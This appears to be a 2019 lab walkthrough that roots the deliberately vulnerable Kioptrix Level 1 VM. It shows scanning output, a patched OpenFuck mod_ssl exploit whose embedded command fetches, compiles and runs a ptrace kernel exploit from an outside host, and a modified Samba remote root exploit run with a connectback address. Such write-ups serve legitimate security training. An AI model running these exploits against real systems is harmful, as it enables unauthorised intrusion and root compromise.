Kioptrix: Level 1 (#1)
10 May 2019 | WalkthroughsVulnHub URL: https://www.vulnhub.com/entry/kioptrix-level-1-1,22/
Hostname: kioptrix
IP Address: 10.183.0.224
Information Gathering/Recon
The IP address is obtained via DHCP at boot. In my case, the IP is 10.183.0.224.
Service Enumeration/Scanning
root@kali:~/Walkthroughs/kioptrix1# nmap -Pn -sT -sV -sC -A -oA kioptrix1 -p- 10.183.0.224
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-10 09:56 EDT
Nmap scan report for 10.183.0.224
Host is up (0.0012s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh
OpenSSH 2.9p2
(protocol 1.99)
| ssh-hostkey:
| 1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1)
| 1024 8f:8e:5b:81:ed:21:ab:c1:80:e1:57:a3:3c:85:c4:71 (DSA)
|_ 1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: Test Page for the Apache Web Server on Red Hat Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 1024/tcp status
|_ 100024 1 1024/udp status
139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP)
443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: 400 Bad Request
|_ssl-date: 2019-05-10T13:58:35+00:00; +1m50s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_64_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
|_ SSL2_DES_64_CBC_WITH_MD5
1024/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:7C:3A:16 (VMware)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=5/10%OT=22%CT=1%CU=32224%PV=Y%DS=1%DC=D%G=Y%M=000C29%T
OS:M=5CD58418%P=x86_64-pc-linux-gnu)SEQ(SP=C9%GCD=1%ISR=D2%TI=Z%CI=Z%II=I%T
OS:S=7)OPS(O1=M5B4ST11NW0%O2=M5B4ST11NW0%O3=M5B4NNT11NW0%O4=M5B4ST11NW0%O5=
OS:M5B4ST11NW0%O6=M5B4ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W6=1
OS:6A0)ECN(R=Y%DF=Y%T=40%W=16D0%O=M5B4NNSNW0%CC=N%Q=)T1(R=Y%DF=Y%T=40%S=O%A
OS:=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=FF%W=0%S=A%A=Z%F=R%O=%RD=0%
OS:Q=)T5(R=Y%DF=Y%T=FF%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=FF%W=0%S=
OS:A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=FF%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=
OS:Y%DF=N%T=FF%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%
OS:T=FF%CD=S)
Network Distance: 1 hop
Host script results:
|_clock-skew: mean: 1m49s, deviation: 0s, median: 1m49s
|_nbstat: NetBIOS name: KIOPTRIX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE
HOP RTT ADDRESS
1 1.19 ms 10.183.0.224
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 284.78 seconds
Gaining Access
Checking on the versions of software returned by nmap, we have:
-
OpenSSH 2.9p2 - common Username Enumeration issues
-
Apache/1.3.20 - a known overflow issue, but we don't know if mod_rewrite is enabled
-
mod_ssl/2.8.4 - a couple of promising remote buffer overflow issues
-
OpenSSL/0.9.6b - a SSLv2 overflow issue
Known Apache issues...
Apache < 1.3.37/2.0.59/2.2.3 mod_rewrite - Remote Overflow | exploits/multiple/remote/2237.sh
Known mod_ssl issues...
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow | exploits/unix/remote/21671.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow | exploits/unix/remote/764.c
Known OpenSSL issues...
Apache mod_ssl OpenSSL < 0.9.6d / < 0.9.7-beta2 - 'openssl-too-open.c' SSL2 KEY_ARG Overflow | exploits/unix/remote/40347.txt
The colorfully named Remote Buffer Overflow mod_ssl exploit looks like our best option. I'll try version 2.
After making the modifications specified here (including installing libssl-dev)...
root@kali:~/Walkthroughs/kioptrix1# apt-get install libssl-dev
root@kali:~/Walkthroughs/kioptrix1# diff 764.c.old 764.c
23a24,25
> #include <openssl/rc4.h>
> #include <openssl/md5.h>
663c665
< #define COMMAND2 "unset HISTFILE; cd /tmp; wget http://packetstormsecurity.nl/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"
---
> #define COMMAND2 "unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"
961c963
< unsigned char *p, *end;
---
> const unsigned char *p, *end;
1069c1071,1072
< if (pkey->type != EVP_PKEY_RSA) {
---
> //if (pkey->type != EVP_PKEY_RSA) {
> if (EVP_PKEY_get1_RSA(pkey) == NULL) {
1075c1078,1079
< encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, &buf[10], pkey->pkey.rsa, RSA_PKCS1_PADDING);
---
> //encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, &buf[10], pkey->pkey.rsa, RSA_PKCS1_PADDING);
> encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, &buf[10], EVP_PKEY_get1_RSA(pkey), RSA_PKCS1_PADDING);
...I was able to compile the exploit successfully.
root@kali:~/Walkthroughs/kioptrix1# gcc -o openfv2 764.c -lcrypto
Running our exploit to see applicable parameters, we have two options (based on our version of OS/Apache).
root@kali:~/Walkthroughs/kioptrix1# ./openfv2
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./openfv2 target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
[...snip...]
0x6a - RedHat Linux 7.2 (apache-1.3.20-16)1
0x6b - RedHat Linux 7.2 (apache-1.3.20-16)2
[...snip...]
Trying the first option (0x6a) fails. Trying the second option (0x6b), we get the following...
root@kali:~/Walkthroughs/kioptrix1# ./openfv2 0x6b 10.183.0.224
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c ciphers: 0x80fc080
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--15:21:00-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @ 3.74 MB/s
15:21:00 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 7398
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
We have a root shell! Mission accomplished.
Maintaining Access
N/A
Privilege Escalation
N/A
Pivoting
N/A
Clean Up
N/A
Additional Info
Checking root's mail
There's a "friendly" message for us in /var/mail/root...
cat /var/mail/root
From root Sat Sep 26 11:42:10 2009
Return-Path: <root@kioptix.level1>
Received: (from root@localhost)
by kioptix.level1 (8.11.6/8.11.6) id n8QFgAZ01831
for root@kioptix.level1; Sat, 26 Sep 2009 11:42:10 -0400
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
Message-Id: <200909261542.n8QFgAZ01831@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2
Status: O
If you are reading this, you got root. Congratulations.
Level 2 won't be as easy...
From root Fri May 10 10:00:19 2019
Return-Path: <root@kioptrix.level1>
Received: (from root@localhost)
by kioptrix.level1 (8.11.6/8.11.6) id x4AE0JI01185
for root; Fri, 10 May 2019 10:00:19 -0400
Date: Fri, 10 May 2019 10:00:19 -0400
From: root <root@kioptrix.level1>
Message-Id: <201905101400.x4AE0JI01185@kioptrix.level1>
To: root@kioptrix.level1
Subject: LogWatch for kioptrix.level1
################## LogWatch 2.1.1 Begin #####################
###################### LogWatch End #########################
Other Paths to Root?
The intro message for the VM said...
Welcome to Kioptrix Level 1 Penetration and Assessment Environment
--The object of this game:
|_Acquire "root" access to this machine.
There are many ways this can be done, try and find more then one way to
appreciate this exercise.
So, let's see if we can find any other ways to get root on the box.
We'll start by looking into the HTTP service on TCP port 80. The default site for the service is the Apache Test Page. The service doesn't have a robots.txt file. Let's scan it with nikto.
root@kali:~/Walkthroughs/kioptrix1# nikto -h http://10.183.0.224
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.183.0.224
+ Target Hostname: 10.183.0.224
+ Target Port: 80
+ Start Time: 2019-05-10 10:20:30 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
+ Server may leak inodes via ETags, header found with file /, inode: 34821, size: 2890, mtime: Wed Sep 5 23:12:46 2001
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OSVDB-27487: Apache is vulnerable to XSS via the Expect header
+ OpenSSL/0.9.6b appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current.
+ Apache/1.3.20 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ mod_ssl/2.8.4 appears to be outdated (current is at least 2.8.31) (may depend on server version)
+ OSVDB-838: Apache/1.3.20 - Apache 1.x up 1.2.34 are vulnerable to a remote DoS and possible code execution. CAN-2002-0392.
+ OSVDB-4552: Apache/1.3.20 - Apache 1.3 below 1.3.27 are vulnerable to a local buffer overflow which allows attackers to kill any process on the system. CAN-2002-0839.
+ OSVDB-2733: Apache/1.3.20 - Apache 1.3 below 1.3.29 are vulnerable to overflows in mod_rewrite and mod_cgi. CAN-2003-0542.
+ mod_ssl/2.8.4 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
+ Allowed HTTP Methods: GET, HEAD, OPTIONS, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ ///etc/hosts: The server install allows reading of any system file by adding an extra '/' to the URL.
+ OSVDB-682: /usage/: Webalizer may be installed. Versions lower than 2.01-09 vulnerable to Cross Site Scripting (XSS).
+ OSVDB-3268: /manual/: Directory indexing found.
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-3092: /test.php: This might be interesting...
+ /wp-content/themes/twentyeleven/images/headers/server.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpresswp-content/themes/twentyeleven/images/headers/server.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wp-includes/Requests/Utility/content-post.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpresswp-includes/Requests/Utility/content-post.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wp-includes/js/tinymce/themes/modern/Meuhy.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpresswp-includes/js/tinymce/themes/modern/Meuhy.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /assets/mobirise/css/meta.php?filesrc=: A PHP backdoor file manager was found.
+ /login.cgi?cli=aa%20aa%27cat%20/etc/hosts: Some D-Link router remote command execution.
+ /shell?cat+/etc/hosts: A backdoor was identified.
+ 8724 requests: 0 error(s) and 30 item(s) reported on remote host
+ End Time: 2019-05-10 10:21:02 (GMT-4) (32 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
The test.php page returns PHP code that has not been executed.
This could be because the tags are wrapped with 'php4' or because PHP files are not supported by the server.
Next, I'll run dirb to see what else might be on the server.
root@kali:~/Walkthroughs/kioptrix1# dirb http://10.183.0.224 /usr/share/dirb/wordlists/big.txt -o dirb-http-10.183.0.224.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: dirb-http-10.183.0.224.txt
START_TIME: Fri May 10 10:38:25 2019
URL_BASE: http://10.183.0.224/
WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://10.183.0.224/ ----
+ http://10.183.0.224/cgi-bin/ (CODE:403|SIZE:272)
==> DIRECTORY: http://10.183.0.224/manual/
==> DIRECTORY: http://10.183.0.224/mrtg/
==> DIRECTORY: http://10.183.0.224/usage/
+ http://10.183.0.224/~operator (CODE:403|SIZE:273)
+ http://10.183.0.224/~root (CODE:403|SIZE:269)
---- Entering directory: http://10.183.0.224/manual/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.183.0.224/mrtg/ ----
---- Entering directory: http://10.183.0.224/usage/ ----
-----------------
END_TIME: Fri May 10 10:41:07 2019
DOWNLOADED: 61374 - FOUND: 3
Checking out the Webalizer page, we see a few URLs listed in the Sep 2009 log.

We also see some user agent strings logged.

I tried browsing the available sites on the server with the user agent in the log (Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3), but nothing changed. I then decided to try to use curl to "browse" with a malicious user agent string and see if I could get it to run when checking the stats. The log only includes up to 62 characters, so my command will have to be pretty short. Unfortunately, that didn't work either. Webalizer appears to be filtering out tags from the user agent and referrer logs.
Looking in the manual directory, I noticed something interesting.
Looks like mod_perl might be set up on the server. Based on this, plus the fact that 'test.php' wasn't being recognized as PHP code, me thinks PHP is not going to be the language of choice. I also know that MRTG is written in perl, so everything is pointing to the fact that Perl is going to be the only language supported... which is tough to embed in regular HTML pages. Moving on...
Looking at the samba service, I decided to use enum4linux to pull a bunch of details. I also ran 'smb-vuln-*' scripts provided by nmap.
root@kali:~/Walkthroughs/kioptrix1# nmap -p 139 --script=smb-vuln-conficker.nse,smb-vuln-cve2009-3103.nse,smb-vuln-cve-2017-7494.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse 10.183.0.224
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-10 16:49 CDT
Nmap scan report for 10.183.0.224
Host is up (0.0011s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
MAC Address: 00:0C:29:7C:3A:16 (VMware)
Host script results:
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: ERROR: Server returned less data than it was supposed to (one or more fields are missing); aborting [14]
Nmap done: 1 IP address (1 host up) scanned in 5.46 seconds
Googling the CVE, I was able to find the relevant exploit in the exploit database, but of course, this is for Windows, not linux. 😞
Microsoft Windows - 'srv2.sys' SMB Code Execution (Python) (MS09-050) | exploits/windows/remote/40280.py
I noticed that neither nmap nor enum4linux returned the specific Samba version, so I tried to pull it manually using smbclient.
root@kali:~/Walkthroughs/kioptrix1# smbclient -W MYGROUP //10.183.0.224/ipc$ -U''%'' -c q
This also failed to produce any output, so I stared a packet capture with tshark and ran the command again. Looking at the capture in Wireshark, I can see the Samba version is 2.2.1a.

Searching the exploit database for this version of samba produced a known remote code execution vulnerability.
Samba < 2.2.8 (Linux/BSD) - Remote Code Execution | exploits/multiple/remote/10.c
I made a copy of the exploit code, compiled it and ran it to see what the options are.
root@kali:~/Walkthroughs/kioptrix1# cp /usr/share/exploitdb/exploits/multiple/remote/10.c .
root@kali:~/Walkthroughs/kioptrix1# gcc -o sambal 10.c
root@kali:~/Walkthroughs/kioptrix1# ./sambal
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./sambal [-bBcCdfprsStv] [host]
-b <platform> bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step> bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay> bruteforce/scanmode delay in micro seconds (default = 100000)
-f force
-p <port> port to attack (default = 139)
-r <ret> return address
-s scan mode (random)
-S <network> scan mode
-t <type> presets (0 for a list)
-v verbose mode
Looks like we'll need to specify our platform (-b 0), our local IP address (-c 10.183.0.222) and the victim's IP address (10.183.0.224).
NOTE: I had to modify a line in 10.c to accommodate my IP addressing scheme. The code is checking to make sure there aren't any zeros in the IP address. Since my IP addresses have a zero in the third octet, I was getting an "Invalid IP" error when trying to execute the script. I had to make the following change.
root@kali:~/Walkthroughs/kioptrix1# diff 10.c.old 10.c
795c795
< if (ip1 == 0 || ip2 == 0 || ip3 == 0 || ip4 == 0) {
---
> if (ip1 == 0 || ip2 == 0 || ip3 < 0 || ip4 == 0) {
Once I fixed the IP address check and recompiled, I was able to successfully execute the exploit.
root@kali:~/Walkthroughs/kioptrix1# ./sambal -b0 -c 10.183.0.222 10.183.0.224
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
And we found another path to root. 😄